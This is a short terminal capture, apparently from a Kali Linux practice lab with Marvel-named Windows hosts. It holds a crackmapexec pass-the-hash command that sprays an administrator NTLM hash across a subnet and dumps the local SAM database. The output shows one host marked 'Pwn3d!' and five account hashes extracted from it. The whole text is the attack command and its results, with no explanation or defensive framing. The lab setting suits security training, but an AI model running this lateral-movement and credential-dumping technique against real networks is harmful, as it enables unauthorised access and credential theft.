 (root㉿kali)-[/home/kali]
# crackmapexec smb 192.168.124.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0 --local-auth --sam
SMB 192.168.124.221 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:SPIDERMAN) (signing:False) (SMBv1:False)
SMB 192.168.124.220 445 PUNISHER [*] Windows 10.0 Build 19041 x64 (name:PUNISHER) (domain:PUNISHER) (signing:False) (SMBv1:False)
SMB 192.168.124.221 445 SPIDERMAN [+] SPIDERMAN\administrator:c39f2beb3d2ec06a62cb887fb391dee0 (Pwn3d!)
SMB 192.168.124.220 445 PUNISHER [-] PUNISHER\administrator:c39f2beb3d2ec06a62cb887fb391dee0 STATUS_LOGON_FAILURE
SMB 192.168.124.250 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 192.168.124.250 445 HYDRA-DC [-] HYDRA-DC\administrator:c39f2beb3d2ec06a62cb887fb391dee0 STATUS_LOGON_FAILURE
SMB 192.168.124.221 445 SPIDERMAN [+] Dumping SAM hashes
SMB 192.168.124.221 445 SPIDERMAN Administrator:500:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
SMB 192.168.124.221 445 SPIDERMAN Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.124.221 445 SPIDERMAN DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.124.221 445 SPIDERMAN WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:dc9fb7ee99aca7a1aa13b7027f3773ba:::
SMB 192.168.124.221 445 SPIDERMAN peterparker:1001:aad3b435b51404eeaad3b435b51404ee:64fbae31cc352fc26af97cbdef151e03:::
SMB 192.168.124.221 445 SPIDERMAN [+] Added 5 SAM hashes to the database